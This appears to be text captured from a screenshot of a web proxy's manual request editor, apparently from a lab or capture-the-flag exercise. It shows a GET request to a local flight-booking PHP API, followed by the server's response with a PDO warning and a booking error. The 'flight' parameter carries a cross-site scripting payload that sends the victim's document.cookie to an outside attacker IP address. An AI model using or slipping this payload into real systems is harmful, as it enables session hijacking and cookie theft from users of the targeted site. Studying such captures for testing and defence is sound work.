 Manual Request Editor
Request
Method Header: Text Body: Text
GET
http://localhost:8000/api/API.php?API_KEY=Flight%20booker%201.2%20plus%20edition&action=book&passenger=1&token=823cc9
096aff9f07abb&flight=311<script>new Image().src='http://10.10.15.133/index.php?c='+document.cookie</script> HTTP/1.1
Host: localhost:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: https://localhost:8000/book.html
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Sun, 15 May 2022 13:14:42 GMT
Server: Apache/2.4.52 (Debian)
X-Powered-By: PHP/7.3.33
<br />
<b>Warning</b>:  PDOStatement::execute(): SQLSTATE[HY093]: Invalid parameter number: no parameters were bound in <b>
/var/www/html/api/API.php</b> on line <b>91</b><br />
[{"status":"460","statusDescription":"problem with the booking"}]